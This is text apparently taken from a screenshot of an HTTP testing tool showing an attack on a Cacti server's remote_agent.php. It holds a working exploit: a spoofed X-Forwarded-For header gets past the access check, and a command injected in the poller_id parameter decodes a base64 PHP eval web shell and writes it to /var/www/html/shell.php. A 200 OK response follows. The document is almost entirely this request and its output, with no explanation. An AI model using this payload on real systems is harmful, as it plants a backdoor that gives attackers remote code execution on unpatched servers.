 Request
数据包扫描
热加载
构造请求
1 GET /remote_agent.php?action=polldata&local_data_ids[0]=6&host_id=1&poller_id=`echo
+PD9waHAgQGV2YWwoJF9SRVFVRVNUWydzaGVsbCddKTsgPz4=+|+base64+-d+>+/var/www/html/shell.
php` HTTP/1.1
2 X-Forwarded-For:127.0.0.1
3 Host: 10.0.2.152
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
Responses
55bytes / 444ms
美化
渲染
请输入定位响应
详情
远端地址:10.0.2.152:80; 响应时间:
444ms; 总耗时:580ms; URL:htt
p://10.0.2.152/remote_agent...
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Mar 2024 02:12:38 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Last-Modified: Sun, 31 Mar 2024 02:12:38 GMT
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src *; img-src 'self'  data: blob:;
style-src 'self' 'unsafe-inline' ; script-src 'self'  'unsafe-inline' ;
frame-ancestors 'self'; worker-src 'self' ;
8 P3P: CP="CAO PSA OUR"
9 Cache-Control: no-store, no-cache, must-revalidate
10 Set-Cookie: Cacti=b95be93445fd818cd73b8d1eeb465945; path=/; HttpOnly;
SameSite=Strict
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Pragma: no-cache
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15 Content-Length: 55
16
17 [{"value":"0","rrd_name":"uptime","local_data_id":"6"}]